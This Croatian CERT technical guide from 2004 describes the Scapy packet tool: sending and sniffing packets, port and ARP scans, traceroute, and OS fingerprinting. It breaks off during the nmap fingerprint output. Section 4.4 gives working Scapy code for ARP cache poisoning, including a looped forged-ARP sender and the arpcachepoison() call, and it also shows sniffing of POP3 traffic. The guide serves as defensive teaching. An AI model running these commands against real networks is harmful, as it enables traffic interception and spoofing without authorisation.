

# **Analiza SCAPY alata**

**CCERT-PUBDOC-2004-02-62** 





Sigurnosni problemi u računalnim programima i operativnim sustavima područje je na kojem CARNet CERT kontinuirano radi.

Rezultat toga rada ovaj je dokument, koji je nastao suradnjom CARNet CERT-a i LS&S-a, a za koji se nadamo se da će Vam koristiti u poboljšanju sigurnosti Vašeg sustava.

**CARNet CERT**, www.cert.hr - nacionalno središte za **sigurnost računalnih mreža** i sustava.

LS*&*S, www.lss.hr- laboratorij za sustave i signale pri Zavodu za elektroničke sustave i obradbu informacija Fakulteta elektrotehnike i računarstva Sveučilišta u Zagrebu.

Ovaj dokument predstavlja vlasništvo CARNet-a (CARNet CERT-a). Namijenjen je za javnu objavu, njime se može svatko koristiti, na njega se pozivati, ali samo u originalnom obliku, bez ikakvih izmjena, uz obavezno navođenje izvora podataka. Korištenje ovog dokumenta protivno gornjim navodima, povreda je autorskih prava CARNet-a, sukladno Zakonu o autorskim pravima. Počinitelj takve aktivnosti podliježe kaznenoj odgovornosti koja je regulirana Kaznenim zakonom RH.



# Sadržaj





### **1. Uvod**

Scapy je vrlo moćan programski paket koji omogućuje interaktivno kreiranje i manipulaciju mrežnim paketima. Ovaj paket moguće je koristiti za jednostavne radnje poput slanja paketa i prisluškivanja mrežnog prometa, ali i za kompliciranije zadatke kao što su pregledavanje mrežnih portova ili identifikacija operacijskog sustava na udaljenim računalima.

Kao jednostavno i interaktivno korisničko sučelje programeri ovog paketa odabrali su interpreter za Python programski jezik. Jednostavnije rečeno, Scapy je izveden kao programski modul za Python jezik, što u grubo znači da su unutar njegovog programskog koda sadržane gotove funkcije koje se mogu koristiti unutar Python interpretera. Te funkcije moguće je kombinirati sa ostalim standardnim Python funkcijama i na taj način, korištenjem programskih petlji i korisnički definiranih varijabli, obavljati složene zadatke poput generiranja mrežnog prometa. Nakon rada s alatom postoji i mogućnost spremanja trenutnog stanja varijabli u posebnu datoteku, kako bi kasnije bilo moguće nastaviti rad sa identičnom radnom okolinom. Za lakše i efikasnije korištenje ovog programa preporučuje se proučavanje priručnika za rad s Python programskim jezikom (http://www.python.org/doc/current/tut/tut.html).

Svojom funkcionalnošću Scapy je trenutno u mogućnosti djelomice ili čak u potpunosti zamijeniti pakete kao što su ttlscan, nmap, hping, queso, p0f, xprobe, arping, arp-sk, arpspoof, firewalk i irpas. U daljnjem tekstu biti će dani i konkretni primjeri korištenja Scapy-a kao zamjene za navedene alate.



# **2. Instalacija**

Budući da se radi o programu koji je izveden kao Python modul, nije potreban poseban instalacijski postupak. Izvorni kod Scapy-a, koji se može pronaći na adresi http://www.cartelsecurite.fr/pbiondi/python/scapy-0.9.16.tar.gz, potrebno je otpakirati naredbom tar -xzvf scapy-0.9.16.tar.gz i modul scapy.py, koji se nalazi u novonastalom direktoriju, praktički je spreman za upotrebu. Prije samog pokretanja potrebno je provjeriti da li se Python interpreter nalazi u stazi (\$PATH) sustava, kako bi se modul mogao automatski pokrenuti. Interpreter se obično nalazi unutar /usr/local/bin ili /usr/local/python direktorija.

Na adresama http://packages.debian.org/unstable/net/scapy.html i http://dag.wieers.com/ packages/scapy/ moguće je pronaći i odgovarajuće DEB odnosno RPM instalacijske pakete.

Trenutna inačica Scapy-a (0.9.16) radi isključivo na Linux operacijskim sustavima i za svoj ispravan rad zahtjeva Python programski jezik inačice 2.2 ili veće.



# **3. Rad s alatom**

Scapy svoju primjenu nalazi u sljedećim područjima:

- Testiranje i istraživanje (omogućuje brzo i jednostavno slanje mrežnih paketa i pregledavanje pristiglih odgovora);
- Pregledavanje (mogućnost pregledavanja mreža, portova i mrežnih protokola);
- Ispitivanje (pregledavanje ruta, ispitivanje vatrozida, prepoznavanje operacijskih sustava);
- Izvođenje mrežnih napada.

Uz gore navedene primjere, potrebno je napomenuti da je pomoću Scapy-a moguće generirati izvještaje s rezultatima pregledavanja u HTML, LATEX i tekstualnom obliku.

Osnovna ideja rada ovog programa vrlo je jednostavna. Pomoću Python interpretera kao korisničkog sučelja, korisnik definira mrežne pakete, koje potom šalje i osluškuje odgovore na poslani paket. Primljeni paketi uparuju se s poslanim zahtjevima i korisniku se šalje lista parova paketa, kao i zahtjeva i odgovora koji su ostali bez para. Upravo na ovakvom pristupu analize paketa temelji se osnovna prednost Scapy-a nad paketima poput nmap-a ili hping-a, kod kojih nije moguće detaljno analizirati primljene pakete.

Na ovakav jednostavan pristup kasnije je moguće dodavati složenije funkcije koje su u mogućnosti obavljati pregledavanje mreže ili izvođenje mrežnih napada.

#### **3.1. Otvaranje sesije**

Za ulazak u interaktivno sučelje Scapy-a, tj. početak nove sesije, u naredbenom retku upisuje se

```
# ./scapy.py -s ime_sesije 
New session [ime_sesije] 
Welcome to Scapy (0.9beta) 
>>>
```
Prompt ">>>" označava da je Python interpreter u interaktivnom načinu rada i da očekuje unos sljedeće naredbe. Ovaj prompt naziva se primarni prompt. U slučaju da zadana naredba podrazumijeva unos dodatnih naredbi, na ekranu će se pojaviti sekundarni prompt kojeg označavaju tri točke ("…"). Najbolji primjer za korištenje sekundarnog prompta su konstrukcije poput if petlje:

```
>>> varijabla = 1 
>>> if varijabla: 
... print "Sadržaj varijable je jedan!" 
... 
Sadržaj varijable je jedan! 
>>>
```
Unutar interaktivnog sučelja moguće je pokretati sve standardne Python naredbe, definirati varijable i koristiti posebne funkcije definirane unutar Scapy-a.

Iz sesije se izlazi pritiskom na kombinaciju tipaka CTRL-D, pri čemu se stanje sustava, tj. sadržaj varijabli sprema u datoteku koja nosi ime sesije.

#### **3.2. Definiranje varijable i klase**

Vrijednost varijable postavlja se vrlo jednostavno navođenjem imena varijable iza kojeg slijedi znak jednakosti i vrijednost varijable, u primarnom promptu, dok se klasa definira pomoću naredbe class, na sljedeći način:

```
class ClassName: 
    <statement-1> 
 . 
 . 
 . 
     <statement-N>
```
Jedna od važnijih klasa unutar Scapy aplikacije je svakako klasa Net. Pomoću nje korisnik definira određeni set IP adresa koji će se koristiti prilikom izvođenja raznih operacija. Potrebno je napomenuti da Net klasu nije potrebno navoditi kao argument funkcija definiranih Scapy programom, već se vrijednosti pohranjene u njoj koriste automatski.



Svakako je potrebno spomenuti i varijablu conf u kojoj su sadržani svi konfiguracijski parametri aplikacije. **>>> conf** 



Značenja pojedinih konfiguracijskih parametara su sljedeća:

- session definira datoteku u koju se pohranjuju parametri sesije prilikom izlaska iz programa.
- stealth ukoliko je vrijednost ovog parametra jednaka 1, program će raditi u pritajenom načinu rada, tj. biti će spriječeno slanje svih neželjenih (potencijalno opasnih) paketa. Potrebno je napomenuti kako ova opcija nije u potpunosti funkcionalna.
- iff određuje primarno mrežno sučelje kroz koje će se korištenjem funkcija srp() i sendp() slati paketi.
- sniff\_promisc određuje uobičajeni način rada sniff() funkcije.
- verb definira količinu poruka kojom će se korisnik obavještavati o radu programa. Vrijednost 0 smanjiti će poruke korisniku na minimum, dok će vrijednost 3 rezultirati ispisom svih poruka nastalih kao rezultat korištenja programa.
- histfile određuje datoteku u koju se upisuju sve naredbe unesene u naredbenom retku Python interpretera. Korištenjem ove datoteke, Scapy-u se dodaje "history" funkcionalnost Linux naredbene ljuske.
- filter omogućuje dodavanje filtera sučeljima za nadgledanje mrežnog prometa. Postupkom filtriranja vrlo je lako izdvojiti željene pakete iz ostatka mrežnog prometa.
- promisc definira uobičajeni način rada sučelja za nadgledanje mrežnog prometa.

Vrijednost conf varijable sprema se pri završetku sesije, kako bi prilikom njenog ponovnog otvaranja konfiguracija programa bila identična.

#### **3.3. Podržani mrežni protokoli**

U Scapy je trenutno ugrađena podrška za sljedeće mrežne protokole (ispis podržanih protokola moguće je dobiti naredbom ls()):

- Ethernet
- 802.1Q
- 802.11
- 802.3
- LLC
- EAPOL
- EAP
- BOOTP
- PPP Link Layer
- IP
- TCP
- ICMP
- ARP
- STP
- UDP



#### • DNS

Svaki od protokola sadrži inicijalne definicije paketa, koje je po potrebi moguće mijenjati. Detaljan ispis definicije paketa pojedinog protokola dobiva se korištenjem naredbe ls(ime\_protokola). Na primjer, paket IP protokola definiran je na sljedeći način:



Ukoliko se nekom od polja unutar definicije paketa pridijeli određena vrijednost, inicijalna vrijednost će se prepisati novom vrijednošću. Na isti način moguće je, zadajući polja koja paket sadrži i definirajući njegove vrijednosti dodavati podršku za nove protokole.

#### **3.4. Slanje i primanje paketa**

U svrhu manipulacije mrežnim paketima Scapy, osim standardnih Python naredbi, nudi i nekolicinu funkcija posebno pripremljenih da olakšaju rad s alatom. Naredbom lsc () moguće je dobiti ispis svih naredbi:

- sr šalje i prima pakete na trećem OSI sloju.
- sr1 šalje i prima pakete na trećem OSI sloju i pritom ispisuje samo prvi odgovor na poslane pakete.
- srp šalje i prima pakete na drugom OSI sloju.
- srp1 šalje i prima pakete na drugom OSI sloju i pritom ispisuje samo prvi odgovor na poslane pakete.
- srloop šalje i prima pakete na trećem OSI sloju. Paketi se šalju unutar petlje i ispisuje se odgovor na svaki paket.
- srploop šalje i prima pakete na drugom OSI sloju. Paketi se šalju unutar petlje i ispisuje se odgovor na svaki paket.
- sniff prisluškuje mrežni promet.
- p0f naredba imitira ponašanje p0f alata, tj. omogućuje pasivno ispitivanje operacijskog sustava udaljenog računala.
- arpcachepoison izvodi ARP cache poisoning napad na zadano računalo.
- send šalje pakete na trećem OSI sloju.
- sendp šalje pakete na drugom OSI sloju.
- traceroute oponaša funkcionalnost traceroute programa.
- arping ispituje da li računalo sa zadanom adresom odgovara na ARP upite.
- queso ispitivanje operacijskog sustava udaljenog računala na način identičan Queso programu.
- nmap\_fp ispitivanje operacijskog sustava udaljenog računala na način identičan nmap programu.
- report ports ispituje mrežne portove na zadanom računalu i vraća rezultat u obliku LaTex izvještaja.
- dyndns\_add šalje DNS add poruku zadanom DNS poslužitelju.
- dyndns\_del šalje DNS delete poruku zadanom DNS poslužitelju.



```
Kao primjer naredbe za slanje i primanje paketa poslužiti će naredba sr1() koja šalje zadani paket na 
trećem OSI sloju i ispisuje prvi pristigao odgovor. 
>>> p=sr1(IP(dst="127.0.0.1")/ICMP()/"XXXXXXXXXXX") 
Finished to send 1 packets. 
* 
Received 1 packets, got 1 answers, remaining 0 packets 
>>> p 
<IP frag=0 src=172.16.1.40 proto=1 tos=0x0 dst=127.0.0.1 
chksum=0xd56c len=39 options='' version=4 flags= ihl=5 ttl=255 
id=35848 |<ICMP code=0 type=echo-reply id=0x0 seq=0x0 chksum=0xee45 
|<Raw load='XXXXXXXXXXX' | <Padding 
load='\x00\x00\x00\x00\x00\x00\x00' |>>>> 
Kao parametre funkcija prima IP adresu ciljnog računala, tip mrežnog protokola i sadržaj paketa. 
Dobiveni odgovor, moguće je detaljnije analizirati na sljedeći način: 
>>> p.display() 
---[ IP ]--- 
version = 4ihl = 5
\cos = 0 \times 0len = 39id = 35848flags =<br>frag = 0frag
ttl = 255proto = ICMP 
chksum = 0xd56c 
src = 172.16.1.40dst = 172.16.1.24options = '' 
---[ ICMP ]--- 
   type = echo-reply 
   code = 0chksum = 0xee45id = 0 \times 0seq = 0x0---[ Raw ]--- 
       load = 'XXXXXXXXXXX'
```

```
---[ Padding ]---
```
 $load = 'x00\x00\x00\x00\x00\x00\x00\x00$ 

Na opisani način moguće je na računalnu mrežu slati proizvoljne pakete i analizirati pristigle odgovore. Naredba koja bi izvršavala DNS upit izgleda ovako:

**>>>sr1(IP(dst="127.0.0.1")/UDP()/DNS(rd=1,qd=DNSQR(qname="www.target.com")))** 

#### **3.4.1. Nadgledanje mrežnog prometa**

Za nadgledanje mrežnog prometa koristi se posebna naredba pod imenom sniff(). Najjednostavniji oblik ove naredbe je sniff (count=broj\_paketa), koji će sa mreže dohvatiti zadani broj paketa. **>>> sniff(count=2)** 

```
[<Ether src=00:d0:b7:88:50:f2 dst=00:03:47:88:1d:2f type=0x800 |<IP 
frag=0 src=172.16.1.40 proto=1 tos=0x0 dst=172.16.1.24 chksum=0x3974 
len=84 options='' version=4 flags=0 ihl=5 ttl=255 id=10196 |<ICMP 
code=0 type=0 id=0xdc0f seq=0x7138 chksum=0x25e5 |<Raw 
load='>r\x15f\x00\x07M\xf0\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-
. / 01234567' |''>>>>,
>>>
```


Osim broja dohvaćenih paketa, kao parametar ovoj funkciji moguće je proslijediti i sučelje s kojeg će se paketi dohvaćati, a dobiveni izlaz moguće je i filtrirati. Pakete s ciljnim portom 110 moguće je izdvojiti sljedećom naredbom:

#### sniff(filter="tcp port 110")

Budući da je za pristup sučelju za nadgledanje mrežnog prometa potrebno imati odgovarajuće ovlasti na razini operacijskog sustava, ovu funkciju će biti moguće koristiti isključivao ako je Scapy pokrenut pod ovlastima administratora sustava.



## **4. Ostale mogućnost Scapy alata**

Osim jednostavnog slanja, primanja i nadgledanja paketa u svrhu njihove analize, pomoću Scapy-a je moguće izvoditi razne druge operacije na računalnoj mreži, uključujući i neke oblike mrežnih napada. Kako bi se olakšalo izvođenje kompleksnijih radnji s mrežnim paketima napisane su posebne funkcije, čije će korištenje biti opisano u daljnjem tekstu.

#### **4.1. Pregledavanje mreže**

Pregledavanje mreže u potrazi za aktivnim računalima svakako je jedan od češćih zadataka. Sljedeći primjer pokazuje kako poslati upite na standarde portove kojima se služe Web poslužitelji i ispisati IP adrese poslužitelja sa kojih je pristigao odgovor.

```
ans,unans = sr(IP(dst="127.0.0.0/24")/TCP(dport=[80,443,8080]))for s,r in ans: 
print r.sprintf("%-15s, IP.src% %4s, TCP.sport% %2s, TCP.flags%")
Identičan postupak moguće je primijeniti koristeći MAC adrese umjesto IP adresa 
ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="172.16.1.0/24
")) 
for s,r in ans: 
print r.sprintf("%Ether.src% %ARP.psrc%")
```
#### **4.2. Traceroute naredba**

Unutar Scapy alata implementirana je standardna traceroute naredba, koja je sastavni dio svih operacijskih sustava. Ova funkcionalnost izvedena je tako da se ciljnom računalu pošalje serija paketa, sa određenim rasponom TTL vrijednosti, počevši od vrijednosti TTL=1. Paketi čiji limit trajanja istekne prije nego što stignu na ciljno računalo uzrokovati će generiranje ICMP "Time exceeded in transit" paketa na usmjerivačima preko kojih paketi prolaze. IP adrese s kojih su poslani odgovori uspoređuju se potom s adresom ciljnog računala i postupak se ponavlja sve dok te dvije adrese ne budu identične. Na taj se način dolazi do liste svih usmjerivača preko kojih su paketi prolazili do svojeg cilja. Primjer gore opisanog postupka izgleda ovako:

```
>>>ans,unans=sr(IP(dst=target,ttl=(4,25),id=RandShort())/TCP(flags=0x2)) 
*****.******.*.**..*.**Finished to send 22 packets.
***...... 
Received 33 packets, got 21 answers, remaining 1 packets 
>>> for snd,rcv in ans: 
... print snd.ttl, rcv.src, isinstance(rcv.payload, TCP)
... 
5 194.51.159.65 0 
6 194.51.159.49 0 
4 194.250.107.181 0 
7 193.251.126.34 0 
8 193.251.126.154 0 
9 193.251.241.89 0 
10 193.251.241.110 0 
11 193.251.241.173 0 
13 208.172.251.165 0 
12 193.251.241.173 0 
14 208.172.251.165 0 
15 206.24.226.99 0 
16 206.24.238.34 0 
17 173.109.66.90 0 
18 173.109.88.218 0 
19 173.29.39.101 1 
20 173.29.39.101 1 
21 173.29.39.101 1 
22 173.29.39.101 1 
23 173.29.39.101 1 
24 173.29.39.101 1
```


Kako bi se korisniku olakšalo izvođenje ovog postupka definirana je posebna traceroute() funkcija sljedećeg oblika:

```
traceroute(target, [maxttl=30], [dport=80], [sport=80]) 
Kao parametre potrebno je proslijediti IP adresu ciljnog računala, maksimalnu vrijednost TTL polja 
odaslanog paketa, kao i izvorni i ciljni port. Maksimalna vrijednost TTL polja inicijalno je postavljena 
na 30, dok su vrijednosti portova postavljene na 80.
```
#### **4.3. Pasivna identifikacija operacijskih sustava**

Pasivno pregledavanje u svrhu identifikacije operacijskog sustava udaljenog računala još je jedna u nizu mogućnosti ovog programa. Pasivno pregledavanje je tehnika određivanja vrste udaljenog operacijskog sustava koja nastoji analizirati TCP/IP pakete nastale kao odgovor na legalan i naizgled bezazlen upit (HTTP ili SMTP zahtjev). Budući da se implementacija TCP/IP stoga razlikuje od sustava do sustava, svaki odgovor će sadržavati specifične vrijednosti parametara unutar samog paketa. Usporedbom pristiglog paketa sa nizom unaprijed definiranih pravila moguće je sa velikom sigurnošću odrediti vrstu udaljenog operacijskog sustava. Ovakav oblik pregledavanja ne generira nikakav neobičan mrežni promet te ga je stoga gotovo nemoguće otkriti. Jedan od najpoznatijih programa za pasivno pregledavanje operacijskih sustava je svakako program pod nazivom p0f, čiju funkcionalnost u ovom slučaju Scapy u potpunosti duplicira.

Za uspješnu identifikaciju udaljenog sustava potrebno je poslati upit i pregledavati mrežni promet očekujući odgovor. U tu svrhu najbolje je upotrijebiti Scapy naredbu sr1() (Poglavlje 3.4). Uspješno dohvaćen odgovor sa udaljenog računala analizira se pomoću naredbe p0f(paket), što je prikazano u sljedećem primjeru. Pri tome broj ispisan ispred identificiranog operacijskog sustava označava pouzdanost identifikacije.

**>>> p** 

```
<Ether src=00:40:33:96:7b:60 dst=00:10:4b:b3:7d:4e type=0x800 |<IP 
frag=0 src=192.168.8.10 proto=6 tos=0x10 dst=192.168.8.1 
chksum=0xb85e len=60 options='' version=4 flags=2 ihl=5 ttl=64 
id=61681 |<TCP reserved=0 seq=2023566040L ack=0L dataofs=10 dport=80 
window=5840 flags=SEC chksum=0x570c urgptr=0 sport=46511 
options={'Timestamp': (342940201L, 0L), 'MSS': 1460, 'NOP': (), 
'SAckOK': '', 'WScale': 0} |''>>> 
>>> p0f(p) 
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
>>>
```
Prilikom analize paketa Scapy koristi bazu "otisaka" operacijskih sustava preuzetu iz p0f alata. Ime baze je p0f.fp i dolazi unutar svakog p0f paketa. Točna lokacija baze unutar datotečnog sustava definira se p0f\_base opcijom conf konfiguracijske varijable. Inicijalna lokacija je /etc/p0f.fp, pa je umjesto promjene konfiguracije paketa datoteku moguće kopirati u navedeni direktorij. Unutar datoteke koja predstavlja bazu "otisaka" operacijskih sustava detaljno je objašnjen format zapisa koji definira "otisak" sustava, pa je korisnik u mogućnosti i sam dodavati nove definicije.

Prisluškivanje svog mrežnog prometa i automatsko prepoznavanje operacijskih sustava koji su odaslali dohvaćene pakete moguće je korištenjem sljedeće naredbe:

#### **>>> a=sniff(prn=prnp0f)**

```
(1.0, ['Linux 2.4.2 - 2.4.14 (1)']) 
(1.0, ['Linux 2.4.2 - 2.4.14 (1)']) 
(0.875, ['Linux 2.4.2 - 2.4.14 (1)', 'Linux 2.4.10 (1)', 'Windows 98 
(?) ' ](1.0, ['Windows 2000 (9)']) 
>>>
```
Za korištenje ovakvog oblika pasivnog pregledavanje mreže, jednako kao i za općenito korištenje sniff naredbe, Scapy je potrebno pokrenuti sa razinom ovlasti administratora sustava.

#### **4.4. ARP Cache Poisoning napad**

Kada računalo spojeno na Ethernet mrežu želi poslati IP paket, ono nužno mora poznavati MAC adresu ciljnog računala. U tu svrhu koristi se Address Resolution Protocol (skraćeno ARP). Slanjem



krivotvorenih ARP paketa na Ethernet mrežu maliciozni korisnik u stanju je izmijeniti ARP Cache tablice pojedinih računala, preusmjeravajući na taj način mrežni promet na željenu adresu. Ovakav tip napada naziva se ARP Cache Poisoning i potpuno je transparentan prema korisniku.

Postupak izvođenja ARP Cache Poisoning napada pomoću Scapy-a vrlo je jednostavan. Funkcijom gatmacbyip dohvaća se MAC adresa ciljnog računala, kojem se potom šalju krivotvoreni parovi MAC/IP adresa. Paketi se šalju u beskonačnoj petlji s definiranim vremenom čekanja između dva paketa.

```
>>> targetMAC = getmacbyip(target) 
>>> p = Ether(dst=mactarget)/ARP(op="who-has", 
... psrc=victim, pdst=target)
```

```
>>> while 1:
```
... sendp(p)

... time.sleep(30)

U svrhu olakšavanja izvođenja opisane radnje, definirana je funkcija arpcachepoison() koja kao parametre uzima IP adresu računala čija se MAC adresa želi krivotvoriti, ciljnu IP adresu i vremenski interval između dvaju uzastopnih slanja paketa. Ciljnom računalu šalje se MAC adresa računala na kojem je pokrenut Scapy, u kombinaciji sa IP adresom računala čija se adresa krivotvori.

**>>>arpcachepoison(target, victim, interval=60)** 

Korištenje ove opcije administratoru pomaže pri otkrivanju računala koja su eventualno ranjiva na ARP cache poisoning napad. Većina modernih operacijskih sustava otporna je na ovu vrstu napada i pri bilo kakvom pokušaju istoga prijaviti će postojanje dva računala na mreži sa identičnom IP adresom.

#### **4.5. Aktivna identifikacija operacijskih sustava**

Uz pasivno pregledavanje operacijskih sustava, Scapy podržava i aktivno pregledavanje, po uzoru na nmap aplikaciju. Datoteka nmap-os-fingerprints, koja predstavlja bazu "otisaka" operacijskih sustava, preuzima se iz nmap programa i najčešće se nalazi u /usr/share/nmap/ direktoriju. Ovo je ujedno i inicijalno podešena lokacija na kojoj će Scapy tražiti bazu "otisaka". Alternativnu lokaciju nmap-osfingerprints datoteke moguće je definirati promjenom sadržaja conf.nmap\_base varijable.

Postupak određivanja tipa udaljenog operacijskog sustava relativno je jednostavan i započinje uzimanjem "otiska" operacijskog sustava udaljenog računala pomoću naredbe nmap\_sig.

**>>> sig=nmap\_sig("127.0.0.1")** 

Dobiveni otisak moguće je pregledavati pomoću naredbe nmap\_sig2txt koja konvertira izlaz nmap\_sig naredbe u oblik koji intuitivan korisniku.

```
>>> print nmap_sig2txt(sig)
```

```
T1(DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW) 
T2(Resp=N) 
T3(DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW) 
T4(DF=Y%W=0%ACK=O%Flags=R%Ops=) 
T5(DF=Y%W=0%ACK=S++%Flags=AR%Ops=) 
